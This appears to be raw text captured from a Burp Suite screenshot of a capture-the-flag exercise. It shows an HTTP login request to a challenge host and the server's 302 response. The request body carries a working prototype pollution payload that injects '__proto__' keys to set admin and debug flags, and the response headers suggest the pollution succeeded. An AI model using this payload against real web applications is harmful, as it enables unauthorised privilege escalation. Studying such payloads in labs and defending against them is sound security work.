 Send Cancel < > Follow redirection Target: http://eci-2ze94lqyt2mqcu32h3jk.cloudeci1.ichunqiu.com:8888 ?
Request
Pretty Raw \n Actions
1 POST /login HTTP/1.1
2 Host: eci-2ze94lqyt2mqcu32h3jk.cloudeci1.ichunqiu.com:8888
3 Content-Length: 87
4 Pragma: no-cache
5 Cache-Control: no-cache
6 Upgrade-Insecure-Requests: 1
7 Origin: http://eci-2ze94lqyt2mqcu32h3jk.cloudeci1.ichunqiu.com:8888
8 Content-Type: application/x-www-form-urlencoded
9 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/92.0.4515.107 Safari/537.36
10 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/we
bp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
11 Referer: http://eci-2ze94lqyt2mqcu32h3jk.cloudeci1.ichunqiu.com:8888/
12 Accept-Encoding: gzip, deflate
13 Accept-Language: zh-CN,zh;q=0.9
14 Connection: close
15
16 username=miaomiao&password=miaomiao&"].__proto__["isadmin=aaa+&
"].__proto__["debug=bbb+
? Search... 0 matches
Response
Pretty Raw Render \n Actions
1 HTTP/1.1 302 Found
2 Date: Sat, 31 Jul 2021 10:14:28 GMT
3 Content-Type: text/html; charset=utf-8
4 Content-Length: 58
5 Connection: close
6 Location: /verify
7 Vary: Accept
8 Set-Cookie: session=s%3ARMooh7FGALHKH28P-QikCKSZ2ob6FXhq.dJrFKmjhRYOHjiHKh
9 undefined: undefined
10 undefined: undefined
11 X-Via-JSL: 2e2d327,-
12 Set-Cookie: __jsluid_h=73d79b2cdb84d9940313ca3e16320bcb; max-age=31536000;
13 X-Cache: bypass
14
15 <p>
Found. Redirecting to <a href="/verify">/verify</a>
</p>
? Search... 0 matches
INSPECTOR
Done 564 bytes | 170 millis